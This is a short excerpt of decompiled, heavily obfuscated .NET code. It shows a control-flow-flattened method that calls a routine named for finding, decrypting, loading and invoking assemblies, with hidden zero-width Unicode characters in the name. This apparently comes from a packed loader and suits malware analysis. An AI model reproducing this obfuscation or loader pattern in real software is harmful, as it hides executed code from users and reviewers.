 1 // TbkeEeSfMkUYEFkWYJar.ljNdwEDascAOxlAyLWBc
2 // Token: 0x0600003B RID: 59 RVA: 0x000070FC File Offset: 0x000052FC
3 public static void tvhzWelWMFmPRdsXBIaO()
4 {
5 for (;;)
6 {
7 IL_01:
8 uint num = 476121837u;
9 for (;;)
10 {
11 uint num2;
12 switch ((num2 = (num ^ 495166283u)) % 12u)
13 {
14 case 0u:
15 ljNdwEDascAOxlAyLWBc.x2_find_decrypt_load_invoke_assemblies___\u200E\u206D\u206E\u206F\u206B\u206B\u206F
\u202B\u206A\u206A\u202C\u206B\u202C\u206E\u206F\u202A\u206A\u202C\u206A\u200B\u202E\u206A\u206A\u202C
\u200F\u200F\u202D\u206B\u206A\u202B\u206E\u200B\u200D\u200D\u200E\u200C\u202D\u206C\u206A\u200F\u202E()
16 num = (num2 * 1748364297u ^ 3203715668u);
17 continue;